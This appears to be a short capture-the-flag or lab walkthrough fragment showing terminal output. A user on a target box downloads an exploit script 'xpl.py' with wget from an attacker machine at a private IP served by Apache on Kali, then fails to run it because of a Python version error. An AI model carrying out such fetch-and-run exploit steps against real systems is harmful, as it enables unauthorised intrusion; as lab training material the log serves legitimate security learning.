 sk4@serial2:~$
sk4@serial2:~$ wget http://192.168.0.108/xpl.py
--2019-11-10 00:50:10--  http://192.168.0.108/xpl.py
Connecting to 192.168.0.108:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 2033 (2.0K) [text/x-python]
Saving to: ‘xpl.py’
xpl.py                  100%[============================>]   1.99K  --.-KB/s    in 0s
2019-11-10 00:50:10 (75.9 MB/s) - ‘xpl.py’ saved [2033/2033]
sk4@serial2:~$
sk4@serial2:~$ python xpl.py
Command 'python' not found, but can be installed with:
apt install python3
apt install python
apt install python-minimal
Ask your administrator to install one of them.
You also have python3 installed, you can run 'python3' instead.
sk4@serial2:~$
sk4@serial2:~$ python3 xpl.py
  File "xpl.py", line 31
    print s.recvline()
          ^
SyntaxError: invalid syntax
sk4@serial2:~$
KALI
BY OFFENSIVE SECURITY
⚡ root@hunter ~
⚡ root@hunter ~ service apache2 start
⚡ root@hunter ~